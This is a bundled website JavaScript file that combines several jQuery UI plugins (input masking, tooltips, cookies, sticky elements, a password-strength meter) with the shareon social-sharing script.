for(i=caretPosOld-1;i>=0;i--){if(p.maskDigitPosMapOld[i]){maskDigitsBeforeCaretAllOld++;}}
if(caretPosNew>oldValL){caretPosNew=newValL*10;}else if(caretPosOld>=caretPosNew&&caretPosOld!==oldValL){if(!p.maskDigitPosMapOld[caretPosNew]){var caretPos=caretPosNew;caretPosNew-=maskDigitsBeforeCaretAllOld-maskDigitsBeforeCaretAll;caretPosNew-=maskDigitsBeforeCaret;if(p.maskDigitPosMap[caretPosNew]){caretPosNew=caretPos;}}}
else if(caretPosNew>caretPosOld){caretPosNew+=maskDigitsBeforeCaretAll-maskDigitsBeforeCaretAllOld;caretPosNew+=maskDigitsAfterCaret;}}
return caretPosNew;},behaviour:function(e){e=e||window.event;p.invalid=[];var keyCode=el.data('mask-keycode');if($.inArray(keyCode,jMask.byPassKeys)===-1){var newVal=p.getMasked(),caretPos=p.getCaret();setTimeout(function(){p.setCaret(p.calculateCaretPosition());},10);p.val(newVal);p.setCaret(caretPos);return p.callbacks(e);}},getMasked:function(skipMaskChars,val){var buf=[],value=val===undefined?p.val():val+'',m=0,maskLen=mask.length,v=0,valLen=value.length,offset=1,addMethod='push',resetPos=-1,maskDigitCount=0,maskDigitPosArr=[],lastMaskChar,check;if(options.reverse){addMethod='unshift';offset=-1;lastMaskChar=0;m=maskLen-1;v=valLen-1;check=function(){return m>-1&&v>-1;};}else{lastMaskChar=maskLen-1;check=function(){return m<maskLen&&v<valLen;};}
var lastUntranslatedMaskChar;while(check()){var maskDigit=mask.charAt(m),valDigit=value.charAt(v),translation=jMask.translation[maskDigit];if(translation){if(valDigit.match(translation.pattern)){buf[addMethod](valDigit);if(translation.recursive){if(resetPos===-1){resetPos=m;}else if(m===lastMaskChar&&m!==resetPos){m=resetPos-offset;}
if(lastMaskChar===resetPos){m-=offset;}}
m+=offset;}else if(valDigit===lastUntranslatedMaskChar){maskDigitCount--;lastUntranslatedMaskChar=undefined;}else if(translation.optional){m+=offset;v-=offset;}else if(translation.fallback){buf[addMethod](translation.fallback);m+=offset;v-=offset;}else{p.invalid.push({p:v,v:valDigit,e:translation.pattern});}
v+=offset;}else{if(!skipMaskChars){buf[addMethod](maskDigit);}
if(valDigit===maskDigit){maskDigitPosArr.push(v);v+=offset;}else{lastUntranslatedMaskChar=maskDigit;maskDigitPosArr.push(v+maskDigitCount);maskDigitCount++;}
m+=offset;}}
var lastMaskCharDigit=mask.charAt(lastMaskChar);if(maskLen===valLen+1&&!jMask.translation[lastMaskCharDigit]){buf.push(lastMaskCharDigit);}
var newVal=buf.join('');p.mapMaskdigitPositions(newVal,maskDigitPosArr,valLen);return newVal;},mapMaskdigitPositions:function(newVal,maskDigitPosArr,valLen){var maskDiff=options.reverse?newVal.length-valLen:0;p.maskDigitPosMap={};for(var i=0;i<maskDigitPosArr.length;i++){p.maskDigitPosMap[maskDigitPosArr[i]+maskDiff]=1;}},callbacks:function(e){var val=p.val(),changed=val!==oldValue,defaultArgs=[val,e,el,options],callback=function(name,criteria,args){if(typeof options[name]==='function'&&criteria){options[name].apply(this,args);}};callback('onChange',changed===true,defaultArgs);callback('onKeyPress',changed===true,defaultArgs);callback('onComplete',val.length===mask.length,defaultArgs);callback('onInvalid',p.invalid.length>0,[val,e,el,p.invalid,options]);}};el=$(el);var jMask=this,oldValue=p.val(),regexMask;mask=typeof mask==='function'?mask(p.val(),undefined,el,options):mask;jMask.mask=mask;jMask.options=options;jMask.remove=function(){var caret=p.getCaret();p.destroyEvents();p.val(jMask.getCleanVal());p.setCaret(caret);return el;};jMask.getCleanVal=function(){return p.getMasked(true);};jMask.getMaskedVal=function(val){return p.getMasked(false,val);};jMask.init=function(onlyMask){onlyMask=onlyMask||false;options=options||{};jMask.clearIfNotMatch=$.jMaskGlobals.clearIfNotMatch;jMask.byPassKeys=$.jMaskGlobals.byPassKeys;jMask.translation=$.extend({},$.jMaskGlobals.translation,options.translation);jMask=$.extend(true,{},jMask,options);regexMask=p.getRegexMask();if(onlyMask){p.events();p.val(p.getMasked());}else{if(options.placeholder){el.attr('placeholder',options.placeholder);}
if(el.data('mask')){el.attr('autocomplete','off');}
for(var i=0,maxlength=true;i<mask.length;i++){var translation=jMask.translation[mask.charAt(i)];if(translation&&translation.recursive){maxlength=false;break;}}
if(maxlength){el.attr('maxlength',mask.length);}
p.destroyEvents();p.events();var caret=p.getCaret();p.val(p.getMasked());p.setCaret(caret);}};jMask.init(!el.is('input'));};$.maskWatchers={};var HTMLAttributes=function(){var input=$(this),options={},prefix='data-mask-',mask=input.attr('data-mask');if(input.attr(prefix+'reverse')){options.reverse=true;}
if(input.attr(prefix+'clearifnotmatch')){options.clearIfNotMatch=true;}
if(input.attr(prefix+'selectonfocus')==='true'){options.selectOnFocus=true;}
if(notSameMaskObject(input,mask,options)){return input.data('mask',new Mask(this,mask,options));}},notSameMaskObject=function(field,mask,options){options=options||{};var maskObject=$(field).data('mask'),stringify=JSON.stringify,value=$(field).val()||$(field).text();try{if(typeof mask==='function'){mask=mask(value);}
return typeof maskObject!=='object'||stringify(maskObject.options)!==stringify(options)||maskObject.mask!==mask;}catch(e){}},eventSupported=function(eventName){var el=document.createElement('div'),isSupported;eventName='on'+eventName;isSupported=(eventName in el);if(!isSupported){el.setAttribute(eventName,'return;');isSupported=typeof el[eventName]==='function';}
el=null;return isSupported;};$.fn.mask=function(mask,options){options=options||{};var selector=this.selector,globals=$.jMaskGlobals,interval=globals.watchInterval,watchInputs=options.watchInputs||globals.watchInputs,maskFunction=function(){if(notSameMaskObject(this,mask,options)){return $(this).data('mask',new Mask(this,mask,options));}};$(this).each(maskFunction);if(selector&&selector!==''&&watchInputs){clearInterval($.maskWatchers[selector]);$.maskWatchers[selector]=setInterval(function(){$(document).find(selector).each(maskFunction);},interval);}
return this;};$.fn.masked=function(val){return this.data('mask').getMaskedVal(val);};$.fn.unmask=function(){clearInterval($.maskWatchers[this.selector]);delete $.maskWatchers[this.selector];return this.each(function(){var dataMask=$(this).data('mask');if(dataMask){dataMask.remove().removeData('mask');}});};$.fn.cleanVal=function(){return this.data('mask').getCleanVal();};$.applyDataMask=function(selector){selector=selector||$.jMaskGlobals.maskElements;var $selector=(selector instanceof $)?selector:$(selector);$selector.filter($.jMaskGlobals.dataMaskAttr).each(HTMLAttributes);};var globals={maskElements:'input,td,span,div',dataMaskAttr:'*[data-mask]',dataMask:true,watchInterval:300,watchInputs:true,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&eventSupported('input'),watchDataMask:false,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{'0':{pattern:/\d/},'9':{pattern:/\d/,optional:true},'#':{pattern:/\d/,recursive:true},'A':{pattern:/[a-zA-Z0-9]/},'S':{pattern:/[a-zA-Z]/}}};$.jMaskGlobals=$.jMaskGlobals||{};globals=$.jMaskGlobals=$.extend(true,{},globals,$.jMaskGlobals);if(globals.dataMask){$.applyDataMask();}
setInterval(function(){if($.jMaskGlobals.watchDataMask){$.applyDataMask();}},globals.watchInterval);},window.jQuery,window.Zepto));//Tooltipster 1.2 | 9/15/12 | by Caleb Jacob
(function(a){a.fn.tooltipster=function(b){function d(b){if(c.animation=="slide"){a(b).slideUp(c.speed,function(){a(b).remove();a("body").css("overflow-x","auto")})}else{a(b).fadeOut(c.speed,function(){a(b).remove();a("body").css("overflow-x","auto")})}}var c=a.extend({animation:"fade",arrow:true,arrowColor:"",delay:200,fixedWidth:0,followMouse:false,offsetX:0,offsetY:0,overrideText:"",position:"top",speed:100,timer:0,tooltipTheme:".tooltip-message"},b);return this.hover(function(){if(a(c.tooltipTheme).not(".tooltip-kill").length==1){d(a(c.tooltipTheme).not(".tooltip-kill"));a(c.tooltipTheme).not(".tooltip-kill").addClass("tooltip-kill")}a("body").css("overflow-x","hidden");var b=a(this).attr("title");a(this).attr("title","");a(this).data("title",b);if(a.trim(c.overrideText).length>0){var b=c.overrideText}if(c.fixedWidth>0){var e=' style="width:'+c.fixedWidth+'px;"'}else{var e=""}a('<div class="'+c.tooltipTheme.replace(".","")+'"'+e+'><div class="tooltip-message-content">'+b+"</div></div>").appendTo("body").hide();if(c.followMouse==false){var f=a(window).width();var g=a(this).outerWidth(false);var h=a(this).outerHeight(false);var i=a(c.tooltipTheme).not(".tooltip-kill").outerWidth(false);var j=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);var k=a(this).offset();if(c.fixedWidth==0){a(c.tooltipTheme).not(".tooltip-kill").css({width:i+"px","padding-left":"0px","padding-right":"0px"})}function l(){var b=a(window).scrollLeft();if(n-b<0){var d=n-b;n=b;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition",d)}if(n+i-b>f){var d=n-(f+b-i);n=f+b-i;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition",d)}}if(c.position=="top"){var m=k.left+i-(k.left+a(this).outerWidth(false));var n=k.left+c.offsetX-m/2;var o=k.top-j-c.offsetY-10;l();if(k.top-j-c.offsetY-11<0){var o=0}}if(c.position=="top-left"){var n=k.left+c.offsetX;var o=k.top-j-c.offsetY-10;l()}if(c.position=="top-right"){var n=k.left+g+c.offsetX-i;var o=k.top-j-c.offsetY-10;l()}if(c.position=="bottom"){var m=k.left+i+c.offsetX-(k.left+a(this).outerWidth(false));var n=k.left-m/2;var o=k.top+h+c.offsetY+10;l()}if(c.position=="bottom-left"){var n=k.left+c.offsetX;var o=k.top+h+c.offsetY+10;l()}if(c.position=="bottom-right"){var n=k.left+g+c.offsetX-i;var o=k.top+h+c.offsetY+10;l()}if(c.position=="left"){var n=k.left-c.offsetX-i-10;var p=k.left+c.offsetX+g+10;var q=k.top+j+c.offsetY-(k.top+a(this).outerHeight(false));var o=k.top-q/2;if(n<0&&p+i>f){n=n+i}if(n<0){var n=k.left+c.offsetX+g+10;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition","left")}}if(c.position=="right"){var n=k.left+c.offsetX+g+10;var p=k.left-c.offsetX-i-10;var q=k.top+j+c.offsetY-(k.top+a(this).outerHeight(false));var o=k.top-q/2;if(n+i>f&&p<0){n=f-i}if(n+i>f){n=k.left-c.offsetX-i-10;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition","right")}}}if(c.followMouse==true){var i=a(c.tooltipTheme).not(".tooltip-kill").outerWidth(false);var j=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);var r=a(c.tooltipTheme).not(".tooltip-kill").find(".tooltip-message-content").html();a(this).mousemove(function(b){a(c.tooltipTheme).not(".tooltip-kill").find(".tooltip-message-content").html("").html(r);var d=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);if(c.position=="top"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-1-i/2+c.offsetX+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="top-right"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-8+c.offsetX+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="top-left"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i+c.offsetX+7+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="bottom"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i/2+c.offsetX-1+"px",top:b.pageY+15+c.offsetY+10+"px"})}if(c.position=="bottom-right"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-2+c.offsetX+"px",top:b.pageY+15+c.offsetY+10+"px"})}if(c.position=="bottom-left"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i+c.offsetX+12+"px",top:b.pageY+15+c.offsetY+10+"px"})}})}if(c.arrow==true){var s="tooltip-arrow-"+c.position;if(c.followMouse==true){if(s.search("right")>0){var t=s;s=t.replace("right","left")}else{var t=s;s=t.replace("left","right")}}if(s=="tooltip-arrow-right"){var u="◀";var v="top:"+(j/2-5)+"px"}if(s=="tooltip-arrow-left"){var u="▶";var v="top:"+(j/2-4)+"px"}if(s.search("top")>0){var u="&#9660;"}if(s.search("bottom")>0){var u="▲"}if(c.arrowColor.length<1){var w=a(c.tooltipTheme).not(".tooltip-kill").css("background-color")}else{var w=c.arrowColor}var x=a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition");if(!x){x=""}else if(x=="left"){s="tooltip-arrow-right";u="◀";x=""}else if(x=="right"){s="tooltip-arrow-left";u="▶";x=""}else{x="left:"+x+"px;"}var y='<div class="'+s+' tooltip-arrow" style="color:'+w+"; width:"+i+"px; display:none; "+x+" "+v+'">'+u+"</div>"}else{var y=""}a(c.tooltipTheme).not(".tooltip-kill").css({top:o+"px",left:n+"px"}).append(y);if(c.animation=="slide"){a(c.tooltipTheme).not(".tooltip-kill").delay(c.delay).slideDown(c.speed,function(){a(".tooltip-arrow").fadeIn(c.speed)});if(c.timer>0){a(c.tooltipTheme).not(".tooltip-kill").delay(c.timer).slideUp(c.speed)}}else{a(".tooltip-arrow").show();a(c.tooltipTheme).not(".tooltip-kill").delay(c.delay).fadeIn(c.speed);if(c.timer>0){a(c.tooltipTheme).not(".tooltip-kill").delay(c.timer).fadeOut(c.speed)}}},function(){a(c.tooltipTheme).not(".tooltip-kill").clearQueue();tooltip_text=a(this).data("title");a(this).attr("title",tooltip_text);a(c.tooltipTheme).addClass("tooltip-kill");d(".tooltip-kill")})}})(jQuery);/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s);}
function decode(s){return config.raw?s:decodeURIComponent(s);}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value));}
function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s;}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value;}
var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setMilliseconds(t.getMilliseconds()+(days*(1000*60)));}
return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var result=key?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var parts=cookies[i].split('='),name=decode(parts.shift()),cookie=parts.join('=');if(key===name){result=read(cookie,value);break;}
if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie;}}
return result;};config.defaults={'path':'/','domain':document.domain};$.removeCookie=function(key,options){$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key);};}));(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module==='object'&&module.exports){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var slice=Array.prototype.slice;var splice=Array.prototype.splice;var defaults={topSpacing:0,bottomSpacing:0,className:'is-sticky',wrapperClassName:'sticky-wrapper',center:false,getWidthFrom:'',widthFromWrapper:true,responsiveWidth:false,zIndex:'inherit'},$window=$(window),$document=$(document),sticked=[],windowHeight=$window.height(),scroller=function(){var scrollTop=$window.scrollTop(),documentHeight=$document.height(),dwh=documentHeight-windowHeight,extra=(scrollTop>dwh)?dwh-scrollTop:0;for(var i=0,l=sticked.length;i<l;i++){var s=sticked[i],elementTop=s.stickyWrapper.offset().top,etse=elementTop-s.topSpacing-extra;s.stickyWrapper.css('height',s.stickyElement.outerHeight());if(scrollTop<=etse){if(s.currentTop!==null){s.stickyElement.css({'width':'','position':'','top':'','z-index':''});s.stickyElement.parent().removeClass(s.className);s.stickyElement.trigger('sticky-end',[s]);s.currentTop=null;}}
else{var newTop=documentHeight-s.stickyElement.outerHeight()
-s.topSpacing-s.bottomSpacing-scrollTop-extra;if(newTop<0){newTop=newTop+s.topSpacing;}else{newTop=s.topSpacing;}
if(s.currentTop!==newTop){var newWidth;if(s.getWidthFrom){padding=s.stickyElement.innerWidth()-s.stickyElement.width();newWidth=$(s.getWidthFrom).width()-padding||null;}else if(s.widthFromWrapper){newWidth=s.stickyWrapper.width();}
if(newWidth==null){newWidth=s.stickyElement.width();}
s.stickyElement.css('width',newWidth).css('position','fixed').css('top',newTop).css('z-index',s.zIndex);s.stickyElement.parent().addClass(s.className);if(s.currentTop===null){s.stickyElement.trigger('sticky-start',[s]);}else{s.stickyElement.trigger('sticky-update',[s]);}
if(s.currentTop===s.topSpacing&&s.currentTop>newTop||s.currentTop===null&&newTop<s.topSpacing){s.stickyElement.trigger('sticky-bottom-reached',[s]);}else if(s.currentTop!==null&&newTop===s.topSpacing&&s.currentTop<newTop){s.stickyElement.trigger('sticky-bottom-unreached',[s]);}
s.currentTop=newTop;}
var stickyWrapperContainer=s.stickyWrapper.parent();var unstick=(s.stickyElement.offset().top+s.stickyElement.outerHeight()>=stickyWrapperContainer.offset().top+stickyWrapperContainer.outerHeight())&&(s.stickyElement.offset().top<=s.topSpacing);if(unstick){s.stickyElement.css('position','absolute').css('top','').css('bottom',0).css('z-index','');}else{s.stickyElement.css('position','fixed').css('top',newTop).css('bottom','').css('z-index',s.zIndex);}}}},resizer=function(){windowHeight=$window.height();for(var i=0,l=sticked.length;i<l;i++){var s=sticked[i];var newWidth=null;if(s.getWidthFrom){if(s.responsiveWidth){newWidth=$(s.getWidthFrom).width();}}else if(s.widthFromWrapper){newWidth=s.stickyWrapper.width();}
if(newWidth!=null){s.stickyElement.css('width',newWidth);}}},methods={init:function(options){return this.each(function(){var o=$.extend({},defaults,options);var stickyElement=$(this);var stickyId=stickyElement.attr('id');var wrapperId=stickyId?stickyId+'-'+defaults.wrapperClassName:defaults.wrapperClassName;var wrapper=$('<div></div>').attr('id',wrapperId).addClass(o.wrapperClassName);stickyElement.wrapAll(function(){if($(this).parent("#"+wrapperId).length==0){return wrapper;}});var stickyWrapper=stickyElement.parent();if(o.center){stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});}
if(stickyElement.css("float")==="right"){stickyElement.css({"float":"none"}).parent().css({"float":"right"});}
o.stickyElement=stickyElement;o.stickyWrapper=stickyWrapper;o.currentTop=null;sticked.push(o);methods.setWrapperHeight(this);methods.setupChangeListeners(this);});},setWrapperHeight:function(stickyElement){var element=$(stickyElement);var stickyWrapper=element.parent();if(stickyWrapper){stickyWrapper.css('height',element.outerHeight());}},setupChangeListeners:function(stickyElement){if(window.MutationObserver){var mutationObserver=new window.MutationObserver(function(mutations){if(mutations[0].addedNodes.length||mutations[0].removedNodes.length){methods.setWrapperHeight(stickyElement);}});mutationObserver.observe(stickyElement,{subtree:true,childList:true});}else{if(window.addEventListener){stickyElement.addEventListener('DOMNodeInserted',function(){methods.setWrapperHeight(stickyElement);},false);stickyElement.addEventListener('DOMNodeRemoved',function(){methods.setWrapperHeight(stickyElement);},false);}else if(window.attachEvent){stickyElement.attachEvent('onDOMNodeInserted',function(){methods.setWrapperHeight(stickyElement);});stickyElement.attachEvent('onDOMNodeRemoved',function(){methods.setWrapperHeight(stickyElement);});}}},update:scroller,unstick:function(options){return this.each(function(){var that=this;var unstickyElement=$(that);var removeIdx=-1;var i=sticked.length;while(i-->0){if(sticked[i].stickyElement.get(0)===that){splice.call(sticked,i,1);removeIdx=i;}}
if(removeIdx!==-1){unstickyElement.unwrap();unstickyElement.css({'width':'','position':'','top':'','float':'','z-index':''});}});}};if(window.addEventListener){window.addEventListener('scroll',scroller,false);window.addEventListener('resize',resizer,false);}else if(window.attachEvent){window.attachEvent('onscroll',scroller);window.attachEvent('onresize',resizer);}
$.fn.sticky=function(method){if(methods[method]){return methods[method].apply(this,slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.sticky');}};$.fn.unstick=function(method){if(methods[method]){return methods[method].apply(this,slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.unstick.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.sticky');}};$(function(){setTimeout(scroller,0);});}));(function($){$.fn.reviewPassword=function(options){var settings=$.extend(true,{'crackSpeed':200000000,'tipSpace':3,'preventWeakSubmit':false,'minValues':{'size':5,'uniqueChars':4,'letters':3,'numbers':1,'specChars':1,'altCase':0}},options);var internals={tests:[{"test":function(str){return{'passed':str.length>=settings.minValues.size,'found':false};},"error":"Your password is too short.","details":"Use at least "+settings.minValues.size+" characters.","type":"size","size":0},{"test":function(str){var chars=new Object();uniq=0;for(x=0;x<str.length;x++){i=str.charAt(x);if(isNaN(chars[i])){chars[i]=1;uniq++;}}
return{'passed':uniq>=settings.minValues.uniqueChars,'found':false};},"error":"The password is too uniform.","details":"Use at least "+settings.minValues.uniqueChars+" unique characters.","type":"uniqueChars","size":0},{"test":/[A-Za-z]/g,"error":"Add more alphabetic letters.","details":"Use at least "+settings.minValues.letters+" letters.","type":"letters","size":26},{"test":/\d/g,"error":"Add more numbers to strengthen your password.","details":"For example: 'DuBEn748' instead of 'DuBEn'.","type":"numbers","size":10},{"test":/[^A-Za-z0-9]/g,"error":"Add more special characters to strengthen your password.","details":"For example: 'aLkyj%637*' instead of 'aLkyj637'.","type":"specChars","size":30},{"test":/[a-z][A-Z]|[A-Z][a-z]/g,"error":"Use alternating character case.","details":"For example: 'TAmBoRin$31E' instead of 'tamborin$31e'.","type":"altCase","size":26}],init:function(options,passField){this.meta=this.buildPlugin();this.passField=passField;passField.keyup($.proxy(this.review,this));passField.focusin($.proxy(function(evt){this.meta.plugin.fadeIn(100);this.passField.trigger('keyup');},this));passField.focusout($.proxy(function(evt){this.meta.plugin.fadeOut(100)},this));if(settings.preventWeakSubmit){passField.closest('form').submit($.proxy(function(){if(!this.data("reviewData").approved){this.focus();return false;}},this.passField));}},buildPlugin:function(){var meta={"global":{},"level":{},"stats":{},"error":{}};meta.plugin=$('<div/>',{'class':'passTip','style':"display:none;"});meta.plugin.append($('<div/>',{'class':'tri'}));var container=$('<div/>',{'class':'container round'});container.append($('<strong/>').html(lang_sifreGuvenligi+":"));var qmeter=$('<div/>',{'class':'qmeter round'});meta.level.bar=$('<div/>',{'class':'level round weak',style:'width:0%'});meta.level.status=$('<span/>',{'class':'status'}).html("Weak");qmeter.append(meta.level.bar).append(meta.level.status);container.append(qmeter);meta.stats.entropy=$('<span/>').html("0 bits.");meta.stats.bruteTime=$('<span/>').html("");var err=$('<div/>',{'class':'error round'});meta.error.data=$('<span/>');meta.error.details=$('<i/>');err.append(meta.error.data).append($('<br/>')).append(meta.error.details);meta.plugin.append(container);$("body").append(meta.plugin);return meta;},update:function(){var stat=this.meta.level.status;var bar=this.meta.level.bar;var entropy=this.data.entropy;this.meta.plugin.css({"left":this.passField.offset().left+this.passField.width()+settings.tipSpace,"top":this.passField.offset().top-27});this.meta.stats.entropy.html(this.data.entropy+(this.data.entropy==1?" bit.":" bits."));this.meta.stats.bruteTime.html(this.data.bruteTime+".");if(!this.data.ftest)
this.meta.error.data.closest("div").hide();else{this.meta.error.data.closest("div").show();this.meta.error.data.html(this.data.ftest.error);this.meta.error.details.html(this.data.ftest.details);}
q=this.data.quality*15+this.data.entropy;q=q<200?q:200;combined=[{"q":50,"cls":"vweak","caption":"1 / 5"},{"q":90,"cls":"weak","caption":"2 / 5"},{"q":130,"cls":"good","caption":"3 / 5"},{"q":160,"cls":"strong","caption":"4 / 5"},{"q":Infinity,"cls":"excellent","caption":"5 / 5"},];for(i=0;i<5;i++){stage=combined[i];if(q<stage.q){stat.html(stage.caption);bar.attr('class','level round '+stage.cls);break;}}
if(this.data.quality==6)bar.animate({"width":"100%"},150);else bar.animate({"width":q/2+"%"},150);this.passField.data("reviewData",{approved:q>90,data:this.data});},humanTime:function(seconds){return'';var num=0;unit="";if(seconds<1){return"Less than a second"}
else if(seconds<60){num=Math.round(seconds);unit=" second"}
else if(seconds<60*60){num=Math.round(seconds / 60);unit=" minute"}
else if(seconds<60*60*24){num=Math.round(seconds /(60*60));unit=" hour"}
else if(seconds<60*60*24*30){num=Math.round(seconds /(60*60*24));unit=" day"}
else if(seconds<60*60*24*30*12){num=Math.round(seconds/(60*60*24*30));unit=" month"}
else if(seconds<60*60*24*30*12*1000){num=Math.round(seconds/(60*60*24*30*12));unit=" year"}
else{return"More than a thousand years"}
unit=num==1?unit:unit+"s";return num+unit;},review:function(event){this.data={ftest:false};var password=this.passField.val();var matchPat=function(str,pat,count){var matches=str.match(pat);if(!isNaN(matches))matches=[];if(matches.length>=count)return{'passed':true,'found':matches.length>0};else return{'passed':false};}
var symbPool=0;$.each(this.tests,$.proxy(function(c,v){var result=(typeof(v.test)=="function")?v.test(password):matchPat(password,v.test,settings.minValues[v.type]);if(result.found)symbPool=symbPool+v.size;if(!result.passed)
this.ftest={error:v.error,details:v.details,type:v.type,num:c};},this.data));var crackSeconds=Math.pow(symbPool,password.length)/(settings.crackSpeed*2);this.data.bruteTime=this.humanTime(crackSeconds);var entropy=Math.round(password.length*(Math.log(symbPool)/Math.log(2)));this.data.entropy=(isNaN(entropy)||entropy==-Infinity)?0:entropy;this.data.quality=this.data.ftest?(this.tests.length-this.data.ftest.num-1):this.tests.length;this.update();}};internals.tests=internals.tests.reverse();internals.init(settings,this);};})(jQuery);/*! shareon v1.6.1 */
var shareon = (function () {
  'use strict';

  var urlBuilderMap = {facebook:(d) => `https://www.facebook.com/sharer/sharer.php?u=${d.url}`,linkedin:(d) => `https://www.linkedin.com/sharing/share-offsite/?url=${d.url}`,mastodon:(d) => `https://toot.karamoff.dev/?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}${d.via ? `%0D%0A%0D%0A${d.via}` : ''}`,messenger:(d) => `https://www.facebook.com/dialog/send?app_id=${d.fbAppId}&link=${d.url}&redirect_uri=${d.url}`,odnoklassniki:(d) => `https://connect.ok.ru/offer?url=${d.url}&title=${d.title}${d.media ? `&imageUrl=${d.media}` : ''}`,pinterest:(d) => `https://pinterest.com/pin/create/button/?url=${d.url}&description=${d.title}${d.media ? `&media=${d.media}` : ''}`,pocket:(d) => `https://getpocket.com/edit.php?url=${d.url}`,reddit:(d) => `https://www.reddit.com/submit?title=${d.title}&url=${d.url}`,telegram:(d) => `https://telegram.me/share/url?url=${d.url}${d.text ? `&text=${d.text}` : ''}`,twitter:(d) => `https://twitter.com/intent/tweet?url=${d.url}&text=${d.title}${d.via ? `&via=${d.via}` : ''}`,viber:(d) => `viber://forward?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}`,vkontakte:(d) => `https://vk.com/share.php?url=${d.url}&title=${d.title}${d.media ? `&image=${d.media}` : ''}`,whatsapp:(d) => `https://wa.me/?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}`};

  // eslint-disable-next-line import/no-unresolved

  const initializeShareon = () => {
    const shareonContainers = document.getElementsByClassName('shareon');

    // iterate over <div class="shareon">
    for (let i = 0; i < shareonContainers.length; i += 1) {
      /** @type Element */
      const container = shareonContainers[i];

      // iterate over children of <div class="shareon">
      for (let j = 0; j < container.children.length; j += 1) {
        /** @type Element */
        const child = container.children[j];

        if (child) {
          const classListLength = child.classList.length;

          // iterate over classes of the child element
          for (let k = 0; k < classListLength; k += 1) {
            const cls = child.classList.item(k);

            // if it's one of the networks
            if (Object.prototype.hasOwnProperty.call(urlBuilderMap, cls)) {
              const preset = {
                url: encodeURIComponent(
                  child.dataset.url
                  || container.dataset.url
                  || window.location.href,
                ),
                title: encodeURIComponent(
                  child.dataset.title
                  || container.dataset.title
                  || document.title,
                ),
                media: encodeURIComponent(
                  child.dataset.media
                  || container.dataset.media
                  || '',
                ),
                text: encodeURIComponent(
                  child.dataset.text
                  || container.dataset.text
                  || '',
                ),
                via: encodeURIComponent(
                  child.dataset.via
                  || container.dataset.via
                  || '',
                ),
                fbAppId: encodeURIComponent(
                  child.dataset.fbAppId
                  || container.dataset.fbAppId
                  || '',
                ),
              };
              const url = urlBuilderMap[cls](preset);

              if (child.tagName.toLowerCase() === 'a') {
                child.setAttribute('href', url);
                child.setAttribute('rel', 'noopener noreferrer');
                child.setAttribute('target', '_blank');
              } else {
                const getButtonListener = (buttonUrl) => () => {
                  window.open(buttonUrl, '_blank', 'noopener,noreferrer');
                };

                child.addEventListener('click', getButtonListener(url));
              }

              break; // once a network is detected we don't want to check further
            }
          }
        }
      }
    }
  };

  window.onload = () => {
    initializeShareon();
  };

  return initializeShareon;

}());
